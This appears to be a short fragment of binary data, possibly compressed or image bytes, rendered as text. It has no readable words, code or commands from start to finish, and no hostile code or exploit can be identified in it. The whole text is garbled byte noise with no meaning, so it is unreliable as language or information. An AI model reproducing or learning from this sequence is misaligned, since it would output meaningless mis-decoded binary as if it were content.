 ݎ��x����N�1~���M-G�:J���.�/�P���&�ӆ�6SU3��B�F;�r��1A~ �"$�Kb��  �	=S�Ro� �4�5u4"�Eq�B=v%%`$CrW��BDDʀ�^E�X�_@$�څC~JIx�!~�`&a�y�ǔ��9��~�����@*���F�=0<�r8��<ų���s=Y��f�1��~ �r����|� �@���j�q4� R��^#�@k#P0�+d��p��40���H���1"2N� `��*%K�iB���$�J �������T��aB�+�� �h�8'�b4<�	� �J44�`G���q<-�P�(N���D�D~`w
��~`\k¿,�%_�_�xX���`�
zfG�G+���.�(�Jb~���ւ��cNna��@ۺ$O��Ō�O[�O�f�eFg�Q��:oR��P-QV4� T�>n�C�'��T} �8�2�/)r��b,r�U#tV��VM�g�OY^�4ߧZH��߃H�dE��?����t��:FEC��Zw�$�h.��VR�[+ 7��D�T�R�H��p6	翈3�x:1Pq�`P�*��b�
�xd��M`\m�K"��N�a)Wr#7#V�|����b�O�`�
R��Z  @6�05�FRa-�M�h�Y��v���ha�%W�pxaAG�LA�~@X	��p�� ����24�$��:�4�TB���w��D�$ @��!�E{����M�J�$N��5`�\�+փHH	�O6��&�`'�
��p%�Sx$`�K�!V�F��������GN@���&��To��`#�r�rQ�M�:����V0�jPg<w�B�r`g��L
����(e!v!�������:�p�{�ff6�L�T ���@��
W5�`��~�d5x��z�W�V)�lɟ:Nꢊ�uE�?@�N�/��YY�![ z�z�~-2  ;;  